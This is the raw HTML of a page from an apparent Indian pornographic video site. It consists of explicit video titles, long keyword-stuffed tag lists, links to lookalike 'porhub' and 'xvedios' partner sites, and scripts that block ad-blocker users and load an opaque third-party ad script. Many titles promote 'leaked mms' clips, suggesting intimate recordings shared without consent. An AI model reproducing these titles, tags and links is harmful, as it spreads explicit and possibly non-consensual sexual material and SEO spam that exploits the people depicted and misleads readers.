			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=32316 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="32316">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=32316  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="32316">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/free-indian-porn/" title="free indian porn" class="tag-item font-size-12">free indian porn</a><a href="https://porhubvideo.com/tag/hot-indian-porn/" title="hot indian porn" class="tag-item font-size-12">hot indian porn</a><a href="https://porhubvideo.com/tag/indian-aunty-porn/" title="indian aunty porn" class="tag-item font-size-12">indian aunty porn</a><a href="https://porhubvideo.com/tag/indian-aunty-xxx/" title="indian aunty xxx" class="tag-item font-size-12">indian aunty xxx</a><a href="https://porhubvideo.com/tag/indian-bhabhi-xxx/" title="indian bhabhi xxx" class="tag-item font-size-12">indian bhabhi xxx</a><a href="https://porhubvideo.com/tag/indian-blowjob/" title="indian blowjob" class="tag-item font-size-12">indian blowjob</a><a href="https://porhubvideo.com/tag/indian-blue-film/" title="indian blue film" class="tag-item font-size-12">indian blue film</a><a href="https://porhubvideo.com/tag/indian-desi-porn/" title="indian desi porn" class="tag-item font-size-12">indian desi porn</a><a href="https://porhubvideo.com/tag/indian-hd-porn/" title="indian hd porn" class="tag-item font-size-12">indian hd porn</a><a href="https://porhubvideo.com/tag/indian-hot-sexy-video/" title="indian hot sexy video" class="tag-item font-size-12">indian hot sexy video</a><a href="https://porhubvideo.com/tag/indian-hot-xxx/" title="indian hot xxx" class="tag-item font-size-12">indian hot xxx</a><a href="https://porhubvideo.com/tag/indian-porn-hub/" title="indian porn hub" class="tag-item font-size-12">indian porn hub</a><a href="https://porhubvideo.com/tag/indian-porn-mms/" title="indian porn mms" class="tag-item font-size-12">indian porn mms</a><a href="https://porhubvideo.com/tag/indian-porn-movies/" title="indian porn movies" class="tag-item font-size-12">indian porn movies</a><a href="https://porhubvideo.com/tag/indian-porn-sites/" title="indian porn sites" class="tag-item font-size-12">indian porn sites</a><a href="https://porhubvideo.com/tag/indian-porn-star/" title="indian porn star" class="tag-item font-size-12">indian porn star</a><a href="https://porhubvideo.com/tag/indian-porn-tube/" title="indian porn tube" class="tag-item font-size-12">indian porn tube</a><a href="https://porhubvideo.com/tag/indian-pron/" title="indian pron" class="tag-item font-size-12">indian pron</a><a href="https://porhubvideo.com/tag/indian-pron-video/" title="indian pron video" class="tag-item font-size-12">indian pron video</a><a href="https://porhubvideo.com/tag/indian-x-video/" title="indian x video" class="tag-item font-size-12">indian x video</a><a href="https://porhubvideo.com/tag/indian-x-xx/" title="indian x xx" class="tag-item font-size-12">indian x xx</a><a href="https://porhubvideo.com/tag/indian-xn-xx/" title="indian xn xx" class="tag-item font-size-12">indian xn xx</a><a href="https://porhubvideo.com/tag/indian-xx-xvideo/" title="indian xx xvideo" class="tag-item font-size-12">indian xx xvideo</a><a href="https://porhubvideo.com/tag/indian-xxx-hd/" title="indian xxx hd" class="tag-item font-size-12">indian xxx hd</a><a href="https://porhubvideo.com/tag/indian-xxxx/" title="indian xxxx" class="tag-item font-size-12">indian xxxx</a><a href="https://porhubvideo.com/tag/indians-porns/" title="indians porns" class="tag-item font-size-12">indians porns</a><a href="https://porhubvideo.com/tag/xhamster-indian/" title="xhamster indian" class="tag-item font-size-12">xhamster indian</a><a href="https://porhubvideo.com/tag/xxx-indian-porn/" title="xxx indian porn" class="tag-item font-size-12">xxx indian porn</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/cute-girl-hard-pressing-her-big-boobs-indian-porn-tube-mms/" title="Cute girl hard pressing her big boobs indian porn tube mms">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="32322" href="https://porhubvideo.com/cute-girl-hard-pressing-her-big-boobs-indian-porn-tube-mms/" title="Cute girl hard pressing her big boobs indian porn tube mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Cute-girl-hard-pressing-her-big-boobs-indian-porn-tube-mms.jpg" alt="Cute girl hard pressing her big boobs indian porn tube mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/cute-girl-hard-pressing-her-big-boobs-indian-porn-tube-mms/" title="Cute girl hard pressing her big boobs indian porn tube mms">Cute girl hard pressing her big boobs indian porn tube mms</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/gorgeous-x-video-hd-com-big-boobs-babe-hard-fuck-mouth/" title="gorgeous x video hd com big boobs babe hard fuck mouth">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="32311" href="https://porhubvideo.com/gorgeous-x-video-hd-com-big-boobs-babe-hard-fuck-mouth/" title="gorgeous x video hd com big boobs babe hard fuck mouth" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/gorgeous-x-video-hd-com-big-boobs-babe-hard-fuck-mouth.jpg" alt="gorgeous x video hd com big boobs babe hard fuck mouth"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/gorgeous-x-video-hd-com-big-boobs-babe-hard-fuck-mouth/" title="gorgeous x video hd com big boobs babe hard fuck mouth">gorgeous x video hd com big boobs babe hard fuck mouth</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-34229" class="post-item site__col post-34229 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-video tag-big-indian-boobs tag-bihar-bf tag-free-indian-porn tag-indian-best-porn tag-indian-bf tag-indian-bf-sexy tag-indian-desi-xxx tag-indian-hd-porn-videos tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-milfs tag-indian-nude tag-indian-pirn tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-tube tag-indian-porn-videos tag-indian-porn-web-series tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-videobf tag-indian-web-series-porn tag-indian-xx tag-indian-xx-xx tag-indian-xxx-hd-video tag-indian-xxx-movies tag-indian-xxxx tag-just-indian-porn tag-new-indian-porn tag-only-indian-porn tag-sexy-video-indian-hd tag-www-xxx-indian tag-www-xxx-indian-com tag-x-vedios-indian tag-xxx-com-india tag-xxx-indian-porn tag-xxx-punjab post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34229" href="https://porhubvideo.com/beautiful-hot-big-boobs-girl-make-nude-video-new-indian-porn-leaked/" title="Beautiful hot big boobs girl make nude video new indian porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Beautiful-hot-big-boobs-girl-make-nude-video-new-indian-porn-leaked.jpg" alt="Beautiful hot big boobs girl make nude video new indian porn leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-hot-big-boobs-girl-make-nude-video-new-indian-porn-leaked/?video_embed=34229&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-hot-big-boobs-girl-make-nude-video-new-indian-porn-leaked/" title="Beautiful hot big boobs girl make nude video new indian porn">Beautiful hot big boobs girl make nude video new indian porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-37372" class="post-item site__col post-37372 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-xnxxx tag-bf-indian-video tag-big-indian-boobs tag-bihar-bf tag-dise-xnx tag-hot-desi-xnx tag-indian-bf tag-indian-milfs tag-indian-nude tag-indian-porn-videos tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-xx tag-indian-xx-xx tag-kajal-agarwal-xnxxx tag-lokal-xnx tag-sec-xnx tag-sexy-video-indian-hd tag-suny-leone-xnx tag-www-xnx-dot-com tag-www-xxx-indian tag-www-xxx-indian-com tag-x-vedios-indian tag-xnx-com-18 tag-xnx-vide0 tag-xnx-xnxx-com tag-xnxmilf tag-xnxxx-all tag-xnxxx-vidios-com tag-xnxxxx-xxx tag-xxx-porn-xnx tag-xxx-punjab post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37372" href="https://porhubvideo.com/www-xxx-indian-com-tamil-hot-girl-hard-fingering-leaked-mms/" title="www xxx indian com tamil hot girl hard fingering mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/www-xxx-indian-com-tamil-hot-girl-hard-fingering-leaked-mms.jpg" alt="www xxx indian com tamil hot girl hard fingering leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/www-xxx-indian-com-tamil-hot-girl-hard-fingering-leaked-mms/?video_embed=37372&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/www-xxx-indian-com-tamil-hot-girl-hard-fingering-leaked-mms/" title="www xxx indian com tamil hot girl hard fingering mms">www xxx indian com tamil hot girl hard fingering mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-35673" class="post-item site__col post-35673 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bihar-bf tag-indian-anal tag-indian-bf tag-indian-bf-sexy tag-indian-gilma tag-indian-mom-porn tag-indian-mom-xxx tag-indian-nude tag-indian-pirn tag-indian-por tag-indian-porm tag-indian-porn-web-series tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-videobf tag-indian-web-series-porn tag-indian-web-series-xxx tag-indian-xx tag-indian-xx-xx tag-just-indian-porn tag-new-indian-porn tag-only-indian-porn tag-xxx-india-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35673" href="https://porhubvideo.com/very-beautiful-girl-fucking-midnight-bf-indian-videobf-leaked-mms/" title="Very beautiful girl fucking midnight bf indian videobf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Very-beautiful-girl-fucking-midnight-bf-indian-videobf-leaked-mms-1.jpg" alt="Very beautiful girl fucking midnight bf indian videobf leaked mms 1"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-girl-fucking-midnight-bf-indian-videobf-leaked-mms/?video_embed=35673&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-girl-fucking-midnight-bf-indian-videobf-leaked-mms/" title="Very beautiful girl fucking midnight bf indian videobf mms">Very beautiful girl fucking midnight bf indian videobf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-58029" class="post-item site__col post-58029 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabhi-and-devar-xxx tag-bhabi-x-xx tag-bhabibath tag-bhoot-wali-bhabhi tag-biharibhabisex tag-horny-bhabi tag-hot-bhabi-xx tag-india-ka-bf-full-hd tag-indian-best-bf tag-indian-bf-bengali tag-indian-bf-hd-full tag-indian-black-nude tag-indian-blue-hindi tag-indian-celeb-nude tag-indian-gilma tag-indian-porn-bhabhi tag-longhair-bhabi tag-malaysian-indian-nude tag-new-desi-bhabi tag-orissa-blue-film tag-red-saree-hot-bhabhi tag-sapna-bhabhi-hot-sexy-live tag-sonu-bhabi-new-tango-video tag-xhamster-indian tag-xnxxdesibhabi tag-xxx-bf-indian tag-xxx-bhabi-hd tag-xxx-indian-bf tag-xxx-sexy-hot-bhabi tag-xxx-video-indian-bhabhi tag-xxxhotindianbhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58029" href="https://porhubvideo.com/horny-sexy-big-tits-xxx-bhabi-hd-blowjob-devar-big-cock-mms-hd/" title="Horny sexy big tits xxx bhabi hd blowjob devar big cock mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Horny-sexy-big-tits-xxx-bhabi-hd-blowjob-devar-big-cock-mms-HD.jpg" alt="Horny-sexy-big-tits-xxx-bhabi-hd-blowjob-devar-big-cock-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-sexy-big-tits-xxx-bhabi-hd-blowjob-devar-big-cock-mms-hd/?video_embed=58029&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-sexy-big-tits-xxx-bhabi-hd-blowjob-devar-big-cock-mms-hd/" title="Horny sexy big tits xxx bhabi hd blowjob devar big cock mms HD">Horny sexy big tits xxx bhabi hd blowjob devar big cock mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51317" class="post-item site__col post-51317 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-3x-xnx tag-bf-bf-bf-bihar tag-brother-and-sister-bf-indian tag-football-xnx tag-full-nude-indian tag-india-ki-bf-hindi tag-india-xx-full-hd tag-indian-bf-bf-bf-bf-bf tag-indian-bf-sunny tag-indian-bf-x tag-indian-blue-film-video tag-indian-nude-tango-video tag-indian-porn-xhamster tag-indian-pronvidios tag-indian-xx-xvideo tag-kannada-xnx tag-kriti-sanon-xnx tag-mumbai-bangla-bf tag-nude-babes-of-india tag-nude-indian-g tag-sexoxnx tag-sexy-dress-xnx tag-valentine-day-xnx tag-xnx-2014 tag-xnx-all tag-xnx-imo tag-xnx-n tag-xnx-online tag-xnx-ve tag-xnxbestvideos tag-xnxblak post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51317" href="https://porhubvideo.com/horny-sexy-gf-pussy-licking-fucking-bf-indian-xx-xvideo-mms-hd/" title="Horny sexy gf pussy licking fucking bf indian xx xvideo mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Horny-sexy-gf-pussy-licking-fucking-bf-indian-xx-xvideo-mms-HD.jpg" alt="Horny sexy gf pussy licking fucking bf indian xx xvideo mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-sexy-gf-pussy-licking-fucking-bf-indian-xx-xvideo-mms-hd/?video_embed=51317&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-sexy-gf-pussy-licking-fucking-bf-indian-xx-xvideo-mms-hd/" title="Horny sexy gf pussy licking fucking bf indian xx xvideo mms HD">Horny sexy gf pussy licking fucking bf indian xx xvideo mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55268" class="post-item site__col post-55268 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-18-indian-nude tag-auntey-xxx-com tag-auntymasturbating tag-auntyxnxvideos tag-bfxxx-indian tag-bhabhi-saree-chudai tag-delhi-university-ki-bf tag-desi-aunty-porn-sites tag-free-anty-porn tag-hot-boobs-in-tamil tag-india-ki-bf-hindi tag-indian-aunty-live-xxx tag-indian-bangla-bf tag-indian-bf-xx tag-indian-blue-film tag-indian-dance-pron tag-indian-desi-xxx tag-indian-hot-sexy-bf tag-indian-jasmine-nude tag-indian-nude-mom tag-indian-nude-videos-hd tag-indian-wife-pron tag-new-aunty-porn tag-saree-aunty-xxx tag-telugu-aunty-nude-videos tag-x-nxx-mallu tag-x-video-aunty tag-x-videos-indian-aunty tag-xnxx-india-bf tag-xxvideo-aunty tag-xxx-aunty-in-saree post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55268" href="https://porhubvideo.com/mature-big-tits-hot-x-video-aunty-nude-bath-outdoor-mms-hd/" title="Mature big tits hot x video aunty nude bath outdoor mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Mature-big-tits-hot-x-video-aunty-nude-bath-outdoor-mms-HD.jpg" alt="Mature-big-tits-hot-x-video-aunty-nude-bath-outdoor-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-big-tits-hot-x-video-aunty-nude-bath-outdoor-mms-hd/?video_embed=55268&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-big-tits-hot-x-video-aunty-nude-bath-outdoor-mms-hd/" title="Mature big tits hot x video aunty nude bath outdoor mms HD">Mature big tits hot x video aunty nude bath outdoor mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Horny sexy indian x xx girl show boobs fingering nude","description":"Horny sexy indian x xx girl show boobs fingering nude","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg","uploadDate":"2022-03-25T17:05:09+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/03\/13069.mp4","embedUrl":"https:\/\/porhubvideo.com\/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude\/?video_embed=32316","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
